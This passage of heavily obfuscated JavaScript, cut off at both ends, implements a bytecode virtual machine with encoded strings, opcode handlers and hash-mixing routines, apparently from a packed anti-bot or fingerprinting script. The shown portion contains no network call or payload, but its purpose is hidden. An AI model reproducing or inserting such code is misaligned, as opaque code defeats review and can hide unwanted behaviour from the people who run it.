nn=TC[vK]();while(qx(--VT,Mr)){TC[LK].pop();}TC[pg](Ut.i,P1);TC[jT]=Ux;return nn;});};bj(l6,[TC]);}break;}}function GP(a,b,c){return a.substr(b,c);}function hr(qj,kj){var lC=hr;switch(qj){case T5:{var Wd=kj[Y6];Wd[Wd[st](zC)]=function(){this[LK].push(zd(this[vK](),this[vK]()));};bj(gb,[Wd]);}break;case U6:{var cd=kj[Y6];cd[cd[st](x5)]=function(){this[LK].push(HK(this[vK](),this[vK]()));};hr(T5,[cd]);}break;case ET:{var kt=kj[Y6];kt[kt[st](dg)]=function(){var Rt=[];var Gb=this[LK].pop();var sj=xj(this[LK].length,mP);for(var Sd=Mr;gn(Sd,Gb);++Sd){Rt.push(this[zD](this[LK][sj--]));}this[vj](Ox()[n6(CK)](wK(Ft),CK),Rt);};hr(U6,[kt]);}break;case Y6:{var Gn=kj[Y6];Gn[Gn[st](Z5)]=function(){this[LK]=[];t6.call(this[C]);this[pg](Ut.i,this[ER].length);};hr(ET,[Gn]);}break;case l6:{var YP=kj[Y6];YP[YP[st](gC)]=function(){this[LK].push(Hr(this[vK](),this[vK]()));};hr(Y6,[YP]);}break;case BK:{var z6=kj[Y6];z6[z6[st](ct)]=function(){this[LK].push(Hg(this[vK](),this[vK]()));};hr(l6,[z6]);}break;case Sn:{var Ad=kj[Y6];Ad[Ad[st](nC)]=function(){this[LK].push(this[H6]());};hr(BK,[Ad]);}break;case X6:{var Tg=kj[Y6];Tg[Tg[st](xg)]=function(){this[LK].push(xj(this[vK](),this[vK]()));};hr(Sn,[Tg]);}break;case NK:{var IP=kj[Y6];IP[IP[st](t5)]=function(){this[vj](this[LK].pop(),this[vK](),this[b6]());};hr(X6,[IP]);}break;case cb:{var C1=kj[Y6];C1[C1[st](nK)]=function(){this[LK].push(this[Wb]());};hr(NK,[C1]);}break;}}function Y1(){return hr.apply(this,[U6,arguments]);}function wg(){return zb.apply(this,[MK,arguments]);}function sP(){this["rd"]^=this["rd"]>>>16;this.sg=Cn;}function Jg(){this["lP"]=this["lP"]<<15|this["lP"]>>>17;this.sg=rr;}function Sx(){return g.apply(this,[KC,arguments]);}function R1(){Y6=+[],zr=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],hd=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],m1=+ ! +[]+! +[]+! +[],NK=+ ! +[]+! +[]+! +[]+! +[]+! +[],FC=+ ! +[],fP=[+ ! +[]]+[+[]]-+ ! +[],hT=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],rx=! +[]+! +[],gb=! +[]+! +[]+! +[]+! +[],mr=[+ ! +[]]+[+[]]-[];}function HK(FK,VD){return FK/VD;}function rr(){this["lP"]=(this["lP"]&0xffff)*0x1b873593+(((this["lP"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.sg=D6;}var Zj;function f5(){return GP(`${dj()[jx(Mr)]}`,X5(),cn()-X5());}function Dn(){return Wg()+Qt()+typeof UR[dj()[jx(Mr)].name];}function wt(){return fT.apply(this,[J6,arguments]);}var E1;function zd(p5,sD){return p5^sD;}var GK;function wK(On){return -On;}function Wx(lT,kP){return lT!=kP;}var xT,BK,Sn,T5,WC,fR,k,Fj,Ud,MK,wP,Pt,bd,MC,H,Dr,Hx,wj,N6,Kg,Gg,bb,n5,X6,qD,Fr,wr,KC,DC,Mb,dr,E5,S,RR,Sb,Ng,U6,wD,ET,J6,l6,cb,fd,gR,Un,mt,G;function xt(nR,Xr){var Tt=xt;switch(nR){case BK:{var EP=Xr[Y6];var fr=Xr[FC];var FT=B1[pb];var IK=Jb([],[]);var Yt=B1[fr];var ln=xj(Yt.length,mP);if(Hr(ln,Mr)){do{var Md=Hg(Jb(Jb(ln,EP),Xx()),FT.length);var Fx=X(Yt,ln);var GR=X(FT,Md);IK+=h(Ng,[TK(Nx(j1(Fx),j1(GR)),Nx(Fx,GR))]);ln--;}while(Hr(ln,Mr));}return F(xT,[IK]);}break;case hd:{var Vg=Xr[Y6];var A6=Jb([],[]);var XK=xj(Vg.length,mP);if(Hr(XK,Mr)){do{A6+=Vg[XK];XK--;}while(Hr(XK,Mr));}return A6;}break;case wD:{var l=Xr[Y6];L5.hK=xt(hd,[l]);while(gn(L5.hK.length,Zn))L5.hK+=L5.hK;}break;case gR:{Ij=function(q5){return xt.apply(this,[wD,arguments]);};F(N6,[wK(W5),pt]);}break;case fd:{var N5=Xr[Y6];var t=Xr[FC];var Gj=Xr[rx];var Od=Xr[m1];var P=GK[pt];var rD=Jb([],[]);var Bg=GK[N5];var Fd=xj(Bg.length,mP);while(Hr(Fd,Mr)){var N=Hg(Jb(Jb(Fd,Gj),Xx()),P.length);var mT=X(Bg,Fd);var vT=X(P,N);rD+=h(Ng,[TK(Nx(j1(mT),j1(vT)),Nx(mT,vT))]);Fd--;}return F(Mb,[rD]);}break;case xT:{var BC=Xr[Y6];var pP=Jb([],[]);for(var zj=xj(BC.length,mP);Hr(zj,Mr);zj--){pP+=BC[zj];}return pP;}break;case WC:{var PP=Xr[Y6];O.RK=xt(xT,[PP]);while(gn(O.RK.length,QK))O.RK+=O.RK;}break;case cb:{gj=function(BR){return xt.apply(this,[WC,arguments]);};F.call(null,E5,[wK(DR),mP,nT([])]);}break;case Kg:{var zR=Xr[Y6];var YC=Jb([],[]);var sR=xj(zR.length,mP);if(Hr(sR,Mr)){do{YC+=zR[sR];sR--;}while(Hr(sR,Mr));}return YC;}break;case wj:{var Bb=Xr[Y6];hx.cT=xt(Kg,[Bb]);while(gn(hx.cT.length,Cg))hx.cT+=hx.cT;}break;}}function zb(n1,d1){var Lg=zb;switch(n1){case E5:{var jb=d1[Y6];jb[jb[st](SD)]=function(){this[LK].push(HC(this[vK](),this[vK]()));};fT(N6,[jb]);}break;case Gg:{var F1=d1[Y6];F1[F1[st](Tx)]=function(){var YR=this[b6]();var BT=this[LK].pop();var U1=this[LK].pop();var lb=this[LK].pop();var QT=this[p1][Ut.i];this[pg](Ut.i,BT);try{this[MR]();}catch(Qb){this[LK].push(this[Wj](Qb));this[pg](Ut.i,U1);this[MR]();}finally{this[pg](Ut.i,lb);this[MR]();this[pg](Ut.i,QT);}};zb(E5,[F1]);}break;case ET:{var w1=d1[Y6];zb(Gg,[w1]);}break;case mt:{var AR=d1[Y6];var Jt=d1[FC];AR[st]=function(tt){return Hg(Jb(tt,Jt),AK);};zb(ET,[AR]);}break;case fP:{var Y=d1[Y6];Y[MR]=function(){var Dg=this[b6]();while(Wx(Dg,Ut.C)){this[Dg](this);Dg=this[b6]();}};}break;case WC:{var dR=d1[Y6];dR[MT]=function(xK,vr){return {get x(){return xK[vr];},set x(LD){xK[vr]=LD;}};};zb(fP,[dR]);}break;case MK:{var tP=d1[Y6];tP[Wj]=function(kd){return {get x(){return kd;},set x(td){kd=td;}};};zb(WC,[tP]);}break;case G:{var NR=d1[Y6];NR[Sg]=function(PT){return {get x(){return PT;},set x(Td){PT=Td;}};};zb(MK,[NR]);}break;case hT:{var jD=d1[Y6];jD[Wb]=function(){var l1=Nx(JC(this[b6](),LP),this[b6]());var qt=n()[lj(Mr)](wK(jd),pt,HD);for(var h1=Mr;gn(h1,l1);h1++){qt+=String.fromCharCode(this[b6]());}return qt;};zb(G,[jD]);}break;case n5:{var Ht=d1[Y6];Ht[H6]=function(){var h5=Nx(Nx(Nx(JC(this[b6](),Cg),JC(this[b6](),EK)),JC(this[b6](),LP)),this[b6]());return h5;};zb(hT,[Ht]);}break;}}var hx;function dj(){var Dt={};dj=function(){return Dt;};return Dt;}function xP(){return zb.apply(this,[hT,arguments]);}function Wg(){return GP(`${dj()[jx(Mr)]}`,0,E());}function E(){return BD(`${dj()[jx(Mr)]}`,"0x"+"\x63\x31\x31\x34\x32\x65\x32");}function Pn(tx,Zt){return tx<=Zt;}function dd(){return hr.apply(this,[X6,arguments]);}function hn(){return g.apply(this,[Gg,arguments]);}function Cn(){this["rd"]=(this["rd"]&0xffff)*0x85ebca6b+(((this["rd"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.sg=cP;}function fC(a,b){return a.charCodeAt(b);}function Ot(){return zb.apply(this,[n5,arguments]);}var fP,hT,rx,gb,Y6,hd,m1,zr,mr,NK,FC;function MD(Hd,Br){var Rr=MD;switch(Hd){case gR:{Rn=function(qC){return xt.apply(this,[wj,arguments]);};hx(wK(fj),Mr);}break;case KC:{var L6=Br[Y6];var bK=Jb([],[]);var bT=xj(L6.length,mP);while(Hr(bT,Mr)){bK+=L6[bT];bT--;}return bK;}break;case DC:{var tT=Br[Y6];Gt.AC=MD(KC,[tT]);while(gn(Gt.AC.length,Zg))Gt.AC+=Gt.AC;}break;case N6:{sd=function(xC){return MD.apply(this,[DC,arguments]);};h(fP,[G1,wK(W),nT(nT(Mr)),Mr]);}break;case Dr:{var gx=Br[Y6];var Xj=Jb([],[]);var OK=xj(gx.length,mP);while(Hr(OK,Mr)){Xj+=gx[OK];OK--;}return Xj;}break;case hT:{var ht=Br[Y6];gT.pK=MD(Dr,[ht]);while(gn(gT.pK.length,Kb))gT.pK+=gT.pK;}break;case Pt:{BP=function(I6){return MD.apply(this,[hT,arguments]);};gT(Mr,g6,wK(L),Wb);}break;case FC:{var FD=Br[Y6];gj(FD[Mr]);var B6=Mr;if(gn(B6,FD.length)){do{n()[FD[B6]]=function(){var Ld=FD[B6];return function(Kt,Lb,Kr){var R6=O(Kt,Lb,OD);n()[Ld]=function(){return R6;};return R6;};}();++B6;}while(gn(B6,FD.length));}}break;case Y6:{var x6=Br[Y6];var D=Br[FC];var H5=Br[rx];var ST=Br[m1];var AP=Jb([],[]);var F5=Hg(Jb(D,Xx()),HP);var v=RC[ST];var Yb=Mr;while(gn(Yb,v.length)){var bg=X(v,Yb);var j5=X(Gt.AC,F5++);AP+=h(Ng,[TK(j1(TK(bg,j5)),Nx(bg,j5))]);Yb++;}return AP;}break;case gb:{var Wt=Br[Y6];Gt=function(Y5,F6,J,gr){return MD.apply(this,[Y6,arguments]);};return sd(Wt);}break;}}function Vx(w6,ZC){return w6*ZC;}function m5(){return F.apply(this,[T5,arguments]);}function sK(){return zb.apply(this,[G,arguments]);}function XT(){var jg=['DP','Pr','rR','Tj','mC'];XT=function(){return jg;};return jg;}var gj;function S6(){return zb.apply(this,[ET,arguments]);}var Rn;function jK(OR,A){return OR==A;}function xj(kr,Vt){return kr-Vt;}function FP(){return hr.apply(this,[T5,arguments]);}function Ag(){return fT.apply(this,[N6,arguments]);}function Mt(){this["c6"]++;this.sg=s5;}var B1;0xc1142e2,3117326182;function sr(){return g.apply(this,[wD,arguments]);}function k1(){return fT.apply(this,[wD,arguments]);}function D1(a){return a.length;}function PR(){return g.apply(this,[T5,arguments]);}function wn(){this["lP"]=(this["lP"]&0xffff)*0xcc9e2d51+(((this["lP"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.sg=Jg;}function jx(f){return XT()[f];}function ft(){return vb.apply(this,[NK,arguments]);}function n(){var YD=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);n=function(){return YD;};return YD;}function Px(){return ["Q&x|p`IU475dh\t","\n","C","T!smn8J\x3f.^6[DPNK_gv8gJPk\x40","",""];}function Nx(vg,rt){return vg|rt;}function dP(){GT=new Object();Mr=0;dj()[jx(Mr)]=fjmUHnQSJy;if(typeof window!==[]+[][[]]){UR=window;}else if(typeof global!=='undefined'){UR=global;}else{UR=this;}}function JC(B5,xD){return B5<<xD;}function D6(){this["rd"]^=this["lP"];this.sg=dx;}function RD(){return g.apply(this,[ET,arguments]);}function PD(){this["qr"]++;this.sg=Mt;}function kT(){return bj.apply(this,[J6,arguments]);}function Yg(){return h.apply(this,[wr,arguments]);}var nd;function X5(){return E()+D1("\x63\x31\x31\x34\x32\x65\x32")+3;}function m(){kC=["IkSXS!3jg=LYg<)K>[U;w6Q\'`{mr6","Oy 0\x07C[","K%YrG$\x40","","H3_\x40"];}var UR;function cP(){this["rd"]^=this["rd"]>>>13;this.sg=gt;}function Gt(){return h.apply(this,[fP,arguments]);}var RC;function qb(){return g.apply(this,[Kg,arguments]);}function TK(bR,CT){return bR&CT;}function KD(){return fT.apply(this,[fR,arguments]);}function VK(Id,Zd){return Id>>>Zd;}var kC;var mP,Zb,pt,Mr,CK,nx,At,LP,pb,hR,OD,HP,Pg,sC,fg,SR,x,Nb,Z,qd,Zn,W5,Gd,Ft,QK,DR,tn,r,p6,ZD,m6,K5,SK,st,s1,Hj,VR,Kd,jd,EK,vD,ID,L,X1,j,Jx,ER,Cg,fj,Zg,G1,W,Kb,g6,Wb,b6,LK,jT,MT,k6,vK,Wj,kb,Rx,d,nj,H6,C,UK,p1,pg,MR,zC,x5,dg,zD,vj,Z5,gC,ct,nC,xg,t5,nK,t1,Sg,Vb,hP,JR,c1,YT,lt,fD,Lj,zx,Cd,Fg,jr,Cb,A5,SD,Tx,AK,HD,Sr,Tb,xb;function O1(){return g.apply(this,[dr,arguments]);}var xd;function wx(){this["UP"]=(this["rd"]&0xffff)*5+(((this["rd"]>>>16)*5&0xffff)<<16)&0xffffffff;this.sg=JD;}function Xd(){return fT.apply(this,[U6,arguments]);}function pC(){return MD.apply(this,[FC,arguments]);}function Jb(px,Pj){return px+Pj;}function KK(){return g.apply(this,[Sb,arguments]);}function Bn(){return zb.apply(this,[Gg,arguments]);}return bj.call(this,fP);function zP(){return ["N>\x3fT\x40D\"J","G","\b","FG(","G5)LXU\r","","u%.h>2\x40:lc"];}function Cx(){return fT.apply(this,[Un,arguments]);}function gn(cR,b){return cR<b;}function KT(){return vb.apply(this,[Ud,arguments]);}function hb(){return zb.apply(this,[E5,arguments]);}function Qt(){return GP(`${dj()[jx(Mr)]}`,cn()+1);}function C5(){return hr.apply(this,[Y6,arguments]);}function Ib(){return bj.apply(this,[X6,arguments]);}var dK;function vb(WR,OC){var Bx=vb;switch(WR){case X6:{var kx=OC[Y6];kx[Cb]=function(){var Uj=n()[lj(Mr)](wK(jd),pt,Zg);for(let cr=Mr;gn(cr,LP);++cr){Uj+=this[b6]().toString(Zb).padStart(LP,Ox()[n6(Zb)](p6,nx));}var rj=parseInt(Uj.slice(mP,K5),Zb);var Nn=Uj.slice(K5);if(jK(rj,Mr)){if(jK(Nn.indexOf(Ox()[n6(mP)](wK(r),mP)),wK(mP))){return Mr;}else{rj-=WT[pt];Nn=Jb(Ox()[n6(Zb)](p6,nx),Nn);}}else{rj-=WT[CK];Nn=Jb(Ox()[n6(mP)].call(null,wK(r),mP),Nn);}var Kn=Mr;var Dj=mP;for(let v6 of Nn){Kn+=Vx(Dj,parseInt(v6));Dj/=Zb;}return Vx(Kn,Math.pow(Zb,rj));};zb(n5,[kx]);}break;case wP:{var qT=OC[Y6];qT[Sr]=function(s,zn){var pd=atob(s);var Qj=Mr;var Mx=[];var Nr=Mr;for(var TT=Mr;gn(TT,pd.length);TT++){Mx[Nr]=pd.charCodeAt(TT);Qj=zd(Qj,Mx[Nr++]);}zb(mt,[this,Hg(Jb(Qj,zn),AK)]);return Mx;};vb(X6,[qT]);}break;case Sb:{var jC=OC[Y6];jC[b6]=function(){return this[ER][this[p1][Ut.i]++];};vb(wP,[jC]);}break;case E5:{var dn=OC[Y6];dn[vK]=function(b1){return this[zD](b1?this[LK][xj(this[LK][dj()[jx(Mr)](wK(vD),CK)],mP)]:this[LK].pop());};vb(Sb,[dn]);}break;case NK:{var VP=OC[Y6];VP[zD]=function(xR){return jK(typeof xR,n()[lj(Zb)](Vb,CK,nT(Mr)))?xR.x:xR;};vb(E5,[VP]);}break;case Kg:{var CD=OC[Y6];CD[d]=function(DD){return xd.call(this[C],DD,this);};vb(NK,[CD]);}break;case G:{var St=OC[Y6];St[vj]=function(LC,U,j6){if(jK(typeof LC,n()[lj(Zb)](Vb,CK,Tb))){j6?this[LK].push(LC.x=U):LC.x=U;}else{tj.call(this[C],LC,U);}};vb(Kg,[St]);}break;case Ud:{var dt=OC[Y6];dt[pg]=function(v1,Wr){this[p1][v1]=Wr;};dt[xb]=function(ng){return this[p1][ng];};vb(G,[dt]);}break;}}function Ox(){var q={};Ox=function(){return q;};return q;}function L5(){return F.apply(this,[N6,arguments]);}function Lx(){return fT.apply(this,[S,arguments]);}function Or(){return vb.apply(this,[G,arguments]);}function M1(){mx=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function rb(){var YK=Object['\x63\x72\x65\x61\x74\x65']({});rb=function(){return YK;};return YK;}function jn(){return vb.apply(this,[Sb,arguments]);}function pr(){return vb.apply(this,[Kg,arguments]);}function Yj(){return hr.apply(this,[l6,arguments]);}function Ur(){return fT.apply(this,[Y6,arguments]);}function dx(){this["rd"]=this["rd"]<<13|this["rd"]>>>19;this.sg=wx;}function TD(J1){return XT()[J1];}function BD(a,b,c){return a.indexOf(b,c);}function O6(){return fT.apply(this,[FC,arguments]);}function WD(){return hr.apply(this,[NK,arguments]);}function O(){return F.apply(this,[E5,arguments]);}function NC(){return bj.apply(this,[rx,arguments]);}function Lt(){return vb.apply(this,[wP,arguments]);}function pT(Nj,I){return Nj!==I;}var Ij;function h(Fb,Gr){var sx=h;switch(Fb){case wr:{var gd=Gr[Y6];sd(gd[Mr]);var w5=Mr;while(gn(w5,gd.length)){rb()[gd[w5]]=function(){var Q5=gd[w5];return function(An,HR,Oj,EC){var vR=Gt(fg,HR,SR,EC);rb()[Q5]=function(){return vR;};return vR;};}();++w5;}}break;case m1:{mP=+ ! ![];Zb=mP+mP;pt=mP+Zb;Mr=+[];CK=Zb+pt-mP;nx=CK*Zb-pt;At=Zb*CK-nx+mP+pt;LP=pt+CK+mP;pb=Zb*mP+CK;hR=LP+pb-At+Zb;OD=CK*At-Zb+LP*hR;HP=mP+At+LP+Zb;Pg=Zb+mP+hR+nx-At;sC=nx*Pg*Zb-At+LP;fg=nx+pt*CK+Pg;SR=Pg*Zb+pb-hR;x=At+hR*CK-Zb-LP;Nb=x-pb+hR*LP+mP;Z=CK*Nb+Pg*nx+LP;qd=nx+Zb*LP+x-At;Zn=x+hR+CK+At-pt;W5=pb*Nb-LP-Pg-pt;Gd=pb+At*mP-CK+nx;Ft=hR*pt+x*pb;QK=pb*pt+nx-Zb-mP;DR=Nb*pb-Zb-nx+pt;tn=mP*At*x-Zb-Pg;r=nx*CK*pb+LP*x;p6=nx*pt+x*At+LP;ZD=Nb*mP*pt+nx-At;m6=mP*CK*pt*hR-x;K5=Pg+Zb*nx-LP;SK=x*At+pt+nx+hR;st=Zb+At*hR+Nb+CK;s1=Zb*nx*LP;Hj=At*Pg-nx-pb;VR=nx+Pg+CK*x+pb;Kd=nx+x-hR+CK*pt;jd=pb+nx+Pg*x*mP;EK=mP*LP+pt+nx;vD=Nb*nx-mP-pt;ID=CK*Zb*x-LP-nx;L=nx-At+Zb+Nb*pb;X1=At+CK*Nb-mP+hR;j=x+Pg-pt-CK+At;Jx=mP*x*hR+Pg+nx;ER=LP*Pg+hR+At-mP;Cg=hR+Pg-pt+mP+At;fj=mP+Pg*LP+nx*Nb;Zg=CK*At-Pg+hR*pb;G1=Zb+LP-nx+pb;W=mP*Nb*pb-Zb+At;Kb=hR+Pg*pt+mP;g6=pb*Pg-pt*LP-mP;Wb=nx*hR+pb*pt+CK;b6=mP*At*nx+pt-LP;LK=x*CK-Zb+pt+nx;jT=x*pt-At-nx+mP;MT=x-hR+At*pb-mP;k6=x+LP+Nb+pt-CK;vK=At*x+CK+hR-nx;Wj=hR-Nb+LP*x+Zb;kb=Nb-Zb+x+Pg;Rx=pt+Pg*LP+At*hR;d=LP-Pg+Zb*Nb+nx;nj=pt+Nb*Zb-x;H6=hR+x*Zb+pb+nx;C=x*At-LP+nx+hR;UK=At*hR+Pg+pb*pt;p1=pb*x+hR-At*Pg;pg=CK*nx+Nb+hR+pb;MR=Nb-mP+pt+LP*hR;zC=mP*At+LP*hR+Nb;x5=mP*Zb*pb*pt*nx;dg=mP+Zb*pt*pb*nx;zD=LP+Nb-pb+x*Zb;vj=Nb*Zb-At-Pg*mP;Z5=nx*hR*CK-Zb+LP;gC=x*mP*pt-CK+Nb;ct=Pg-Zb+pt+pb*x;nC=LP*x-hR*pb;xg=Pg-pt+Zb*Nb+pb;t5=CK+Zb*Nb+nx+pb;nK=hR-Zb+nx*At*pb;t1=pb*CK*nx+x+Nb;Sg=At*nx+hR*Pg+Zb;Vb=hR-CK+LP*Pg*mP;hP=pt+At*nx+Pg*Zb;JR=pb+Zb+x-LP+CK;c1=x+LP-hR+nx+At;YT=hR+CK-mP+x+pt;lt=nx+pb*hR+Pg-At;fD=x+hR+LP*pt+At;Lj=Pg*At-Zb+pb+LP;zx=mP*pt*hR*CK;Cd=x+Nb-CK*pb;Fg=Pg+hR+At+Nb-pb;jr=mP+Zb*At+Nb+LP;Cb=LP*pt*Pg-nx;A5=Nb-At*mP+CK*LP;SD=CK*x-mP+hR-LP;Tx=pt-mP+Zb+x*CK;AK=pb+x*LP-Zb*At;HD=Zb*At+Pg*LP+nx;Sr=pb+LP-At+CK+Pg;Tb=CK*x-pt*Zb*hR;xb=CK*pt*hR-pb-LP;}break;case Ng:{var NP=Gr[Y6];if(Pn(NP,Hx)){return UR[mx[Zb]][mx[mP]](NP);}else{NP-=RR;return UR[mx[Zb]][mx[mP]][mx[Mr]](null,[Jb(Tr(NP,Pg),Fr),Jb(Hg(NP,bb),qD)]);}}break;case BK:{var KR=Gr[Y6];BP(KR[Mr]);var LT=Mr;while(gn(LT,KR.length)){Ej()[KR[LT]]=function(){var TR=KR[LT];return function(jR,OP,mb,It){var XD=gT.call(null,jR,Zb,mb,qd);Ej()[TR]=function(){return XD;};return XD;};}();++LT;}}break;case Fj:{var l5=Gr[Y6];var WP=Gr[FC];var Qr=Jb([],[]);var S1=Hg(Jb(l5,Xx()),Gd);var V1=IR[WP];var N1=Mr;while(gn(N1,V1.length)){var sn=X(V1,N1);var SC=X(L5.hK,S1++);Qr+=h(Ng,[TK(Nx(j1(sn),j1(SC)),Nx(sn,SC))]);N1++;}return Qr;}break;case KC:{var gP=Gr[Y6];L5=function(Ar,I1){return h.apply(this,[Fj,arguments]);};return Ij(gP);}break;case J6:{var Z1=Gr[Y6];var PK=Gr[FC];var f1=n()[lj(Mr)](wK(jd),pt,EK);for(var H1=Mr;gn(H1,Z1[dj()[jx(Mr)].call(null,wK(vD),CK)]);H1=Jb(H1,mP)){var rP=Z1[Ox()[n6(pt)].apply(null,[wK(ID),pt])](H1);var wC=PK[rP];f1+=wC;}return f1;}break;case Gg:{var Nt={'\x45':Ox()[n6(Mr)](wK(tn),Zb),'\x4a':Ox()[n6(mP)](wK(r),mP),'\x4c':Ox()[n6(Zb)](p6,nx),'\x57':Ej()[Jj(Mr)].apply(null,[mP,nT(nT(mP)),ZD,m6]),'\x59':Ej()[Jj(mP)](Zb,K5,SK,CK),'\x68':Ej()[Jj(Zb)].call(null,CK,K5,st,s1),'\x78':rb()[TD(Mr)].call(null,Hj,VR,Kd,mP)};return function(MP){return h(J6,[MP,Nt]);};}break;case fP:{var Xb=Gr[Y6];var K1=Gr[FC];var bt=Gr[rx];var JP=Gr[m1];var ED=RC[Zb];var Yn=Jb([],[]);var Rj=RC[JP];var T1=xj(Rj.length,mP);if(Hr(T1,Mr)){do{var S5=Hg(Jb(Jb(T1,K1),Xx()),ED.length);var Vn=X(Rj,T1);var G5=X(ED,S5);Yn+=h(Ng,[TK(j1(TK(Vn,G5)),Nx(Vn,G5))]);T1--;}while(Hr(T1,Mr));}return MD(gb,[Yn]);}break;case N6:{var Rg=Gr[Y6];var Ed=Gr[FC];var Ob=[];var fx=h(Gg,[]);var Nd=Ed?UR[dj()[jx(mP)](wK(Jx),pb)]:UR[n()[lj(mP)](wK(X1),Zb,j)];for(var Qx=Mr;gn(Qx,Rg[dj()[jx(Mr)](wK(vD),CK)]);Qx=Jb(Qx,mP)){Ob[dj()[jx(Zb)](wK(ER),mP)](Nd(fx(Rg[Qx])));}return Ob;}break;}}function Et(){return bj.apply(this,[gb,arguments]);}function qx(pn,jj){return pn>jj;}function P6(){return zb.apply(this,[mt,arguments]);}function r1(){Dr=hd+rx*mr,fd=gb+rx*mr,KC=FC+mr,fR=m1+m1*mr,gR=m1+gb*mr,T5=zr+NK*mr,Hx=NK+m1*mr+NK*mr*mr+NK*mr*mr*mr+hT*mr*mr*mr*mr,Ud=NK+rx*mr,Fj=m1+NK*mr,wr=hd+NK*mr,cb=hd+mr,xT=Y6+m1*mr,k=fP+rx*mr,wj=hT+gb*mr,Pt=fP+NK*mr,G=zr+mr,wD=FC+rx*mr,Mb=rx+NK*mr,MC=fP+m1*mr,Fr=hT+fP*mr+rx*mr*mr+NK*mr*mr*mr+NK*mr*mr*mr*mr,mt=FC+gb*mr,Un=gb+mr,E5=rx+m1*mr,wP=FC+m1*mr,N6=zr+m1*mr,ET=NK+gb*mr,Gg=Y6+rx*mr,l6=FC+hT*mr,bb=gb+rx*mr+Y6*mr*mr+mr*mr*mr,U6=fP+mr,dr=rx+hT*mr,Kg=zr+gb*mr,DC=fP+gb*mr,Ng=gb+NK*mr,Sb=rx+rx*mr,H=FC+NK*mr,bd=rx+gb*mr,J6=gb+m1*mr,X6=Y6+gb*mr,BK=NK+mr,S=rx+mr,qD=Y6+rx*mr+m1*mr*mr+hT*mr*mr*mr+NK*mr*mr*mr*mr,WC=m1+rx*mr,n5=Y6+hT*mr,MK=hT+mr,RR=hT+m1*mr+NK*mr*mr+NK*mr*mr*mr+hT*mr*mr*mr*mr,Sn=m1+mr;}function CR(){return vb.apply(this,[E5,arguments]);}var sd;function JD(){this["rd"]=(this["UP"]&0xffff)+0x6b64+(((this["UP"]>>>16)+0xe654&0xffff)<<16);this.sg=PD;}function lx(){this["lP"]=fC(this["xx"],this["c6"]);this.sg=V5;}function Ug(){return vb.apply(this,[X6,arguments]);}function g(pR,v5){var mn=g;switch(pR){case Kg:{var q1=v5[Y6];q1[q1[st](tn)]=function(){this[LK].push(this[b6]());};hr(cb,[q1]);}break;case Gg:{var gD=v5[Y6];gD[gD[st](t1)]=function(){var ld=[];var b5=this[b6]();while(b5--){switch(this[LK].pop()){case Mr:ld.push(this[vK]());break;case mP:var Bt=this[vK]();for(var hD of Bt){ld.push(hD);}break;}}this[LK].push(this[Sg](ld));};g(Kg,[gD]);}break;case H:{var fb=v5[Y6];fb[fb[st](Mr)]=function(){this[LK].push(VK(this[vK](),this[vK]()));};g(Gg,[fb]);}break;case wD:{var Eb=v5[Y6];Eb[Eb[st](Zb)]=function(){var rK=this[b6]();var Er=Eb[H6]();if(nT(this[vK](rK))){this[pg](Ut.i,Er);}};g(H,[Eb]);}break;case T5:{var w=v5[Y6];w[w[st](pt)]=function(){this[LK].push(JC(this[vK](),this[vK]()));};g(wD,[w]);}break;case Pt:{var Xg=v5[Y6];Xg[Xg[st](HP)]=function(){var kK=this[LK].pop();var Jd=this[b6]();if(Wx(typeof kK,n()[lj(Zb)](Vb,CK,hP))){throw rb()[TD(mP)](nT([]),wK(L),nT(Mr),pt);}if(qx(Jd,mP)){kK.x++;return;}this[LK].push(new Proxy(kK,{get(T,Ix,DK){if(Jd){return ++T.x;}return T.x++;}}));};g(T5,[Xg]);}break;case ET:{var wd=v5[Y6];wd[wd[st](fg)]=function(){this[LK].push(pT(this[vK](),this[vK]()));};g(Pt,[wd]);}break;case dr:{var R5=v5[Y6];R5[R5[st](g6)]=function(){this[LK].push(this[vK]()&&this[vK]());};g(ET,[R5]);}break;case Sb:{var bP=v5[Y6];bP[bP[st](JR)]=function(){this[pg](Ut.i,this[H6]());};g(dr,[bP]);}break;case KC:{var Ct=v5[Y6];Ct[Ct[st](j)]=function(){this[LK].push(Vx(wK(mP),this[vK]()));};g(Sb,[Ct]);}break;}}function gt(){this["rd"]=(this["rd"]&0xffff)*0xc2b2ae35+(((this["rd"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.sg=tr;}function Bj(){return g.apply(this,[Pt,arguments]);}function GC(vP,Ub){return vP in Ub;}function lj(V){return XT()[V];}function U5(){return F.apply(this,[k,arguments]);}function Eg(){return g.apply(this,[H,arguments]);}}();FG={};}break;case UC:{bD=mR;jc=HA();x0();zx=sd();JH();}break;case GC:{If.push(j0);var k7={};bD=hq;XA[XE()[sR(lV)].apply(null,[CY,N0,QU({})])]=Y5;XA[XE()[sR(Zs)].apply(null,[IJ,NB,mP])]=k7;XA[Fv()[tJ(R2)](zm,PA)]=function(Jz,mH,rz){If.push(ZA);if(QU(XA[XE()[sR(dD)](ZB,Ws,GX)](Jz,mH))){F[kE()[Dv(zm)].call(null,EF,Xc,Mn,ZV)][Fv()[tJ(ZE)](LH,DX)](Jz,mH,fx(kq,[XE()[sR(DD)].call(null,GH,hD,Mt),QU(QU(HR)),XE()[sR(N0)](SP,Lj,zc),rz]));}If.pop();};}break;case mR:{z8();bD+=wk;Fx();NT.call(this,jl,[PB()]);W5=KH();sO.call(this,KL,[PB()]);TB=nT();}break;case Qg:{zs=function(){return jj.apply(this,[Q3,arguments]);};lx=function(X8,b5,l5,Vx){return jj.apply(this,[EW,arguments]);};IT=function(){return jj.apply(this,[fk,arguments]);};x8=function(){return jj.apply(this,[Nq,arguments]);};bD+=Qh;jj(vk,[]);EA=tT();xH=L5();}break;case f3:{var OD=qs[rC];bD+=Mq;var Fd=R6;for(var vH=R6;lm(vH,OD.length);++vH){var 